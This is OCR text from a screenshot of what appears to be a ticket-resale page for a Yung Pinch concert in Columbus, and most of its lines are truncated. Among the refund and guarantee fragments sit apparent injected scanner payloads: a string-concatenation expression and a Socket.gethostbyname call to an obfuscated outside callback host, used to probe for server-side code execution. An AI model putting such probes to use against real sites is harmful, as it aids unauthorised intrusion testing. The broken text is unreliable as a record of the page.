
ticket refund policy here
.
Many of the concert tour tickets sold here are e-
fastest ways to get your Columbus Yung Pinch ti
e-tickets will be labelled as such. Otherwise you
You are always safe and secure buying Columbus
Buyer Guarantee for purchasing Columbus Yung
More Yung Pinch Shows
'+'A'.concat(70-3).concat(22*4).concat(112).con
Socket.gethostbyname('hitlo'+'dxkiyxocd1f29.bxs
555555
555555
More Upcoming Events in Columbu
Zac Brown Band Columbus